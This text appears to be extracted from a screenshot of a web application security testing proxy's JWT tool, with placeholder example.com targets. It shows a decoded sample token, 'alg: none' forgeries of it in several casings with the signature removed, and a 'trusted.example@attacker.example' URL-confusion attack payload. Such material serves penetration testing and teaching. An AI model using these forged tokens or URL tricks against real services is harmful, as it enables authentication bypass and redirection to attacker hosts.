 New session
New group
List
Pinned
Shop checkout
*.example.com, aut···
:18958
Sessions
Shop
Shop admin
admin.example.com
:18081
API review
api.example.com
Bank
Bank web
bank.example.org
:18084
Default
Mail
mail.example.net
Scratch
Scope Capture Map Scan Replay Fuzzer Sequence Tools Logger PROXY :18958 v0.4.0 Open browser SNIPER
Tools
Encode Strings Num JSON JWT Hash
HMAC CRC Cipher Net Time Morse
Password
INPUT
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyXzEw
NDIiLCJuYW1lIjoiQWxleCBNb3JnYW4iLCJyb2xlIjoiY3VzdG9tZXIi
LCJpc3MiOiJodHRwczovL2F1dGguZXhhbXBsZS5vcmciLCJhdW
QiOiJzaG9wIiwiaWF0IjoxNzk1NzAwMDAwLCJleHAiOjE3OTU3M
DM2MDB9.c2lnbmF0dXJlLW5vdC1yZWFsLWV4YW1wbGUtb25s
eQ
ATTACK PAYLOAD URL
https://trusted.example@attacker.example
JWT output
Decode
{
"alg": "HS256",
"typ": "JWT"
}.{
"sub": "user_1042",
"name": "Alex Morgan",
"role": "customer",
"iss": "https://auth.example.org",
"aud": "shop",
"iat": 1795700000,
"exp": 1795703600
}.c2lnbmF0dXJlLW5vdC1yZWFsLWV4YW1wbGUtb25seQ
none Payload
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJ1c2VyXzEwN
DIiLCJuYW1lIjoiQWxleCBNb3JnYW4iLCJyb2xlIjoiY3VzdG9tZXIi
LCJpc3MiOiJodHRwczovL2F1dGguZXhhbXBsZS5vcmciLCJhdW
QiOiJzaG9wIiwiaWF0IjoxNzk1NzAwMDAwLCJleHAiOjE3OTU3
MDM2MDB9.
NonE Payload
eyJhbGciOiJOb25FIiwidHlwIjoiSldUIn0.eyJzdWIiOiJ1c2VyXzEw
NDIiLCJuYW1lIjoiQWxleCBNb3JnYW4iLCJyb2xlIjoiY3VzdG9tZX
IiLCJpc3MiOiJodHRwczovL2F1dGguZXhhbXBsZS5vcmciLCJhd
WQiOiJzaG9wIiwiaWF0IjoxNzk1NzAwMDAwLCJleHAiOjE3OTU
3MDM2MDB9.
NONE Payload
eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn0.eyJzdWIiOiJ1c2VyXzEw
NDIiLCJuYW1lIjoiQWxleCBNb3JnYW4iLCJyb2xlIjoiY3VzdG9tZX
IiLCJpc3MiOiJodHRwczovL2F1dGguZXhhbXBsZS5vcmciLCJhd
WQiOiJzaG9wIiwiaWF0IjoxNzk1NzAwMDAwLCJleHAiOjE3OTU
3MDM2MDB9.
Event log 15 entries